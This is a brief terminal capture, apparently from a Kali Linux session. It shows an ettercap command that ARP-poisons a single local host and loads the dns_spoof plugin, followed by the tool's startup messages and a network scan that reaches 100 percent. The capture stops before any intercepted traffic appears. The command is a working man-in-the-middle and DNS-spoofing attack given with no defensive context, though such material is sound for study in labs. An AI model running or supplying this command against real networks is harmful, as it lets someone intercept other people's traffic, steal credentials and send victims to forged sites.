 gil@kali:~$ sudo ettercap -i wlan0 -T -P dns_spoof -M arp /192.168.71.14///
ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team
Listening on:
wlan0 -> 90:00:4E:04:33:9B
192.168.71.8/255.255.255.0
fe80::9200:4eff:fe04:339b/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/wlan0/use_tempaddr is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
33 plugins
42 protocol dissectors
57 ports monitored
20388 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %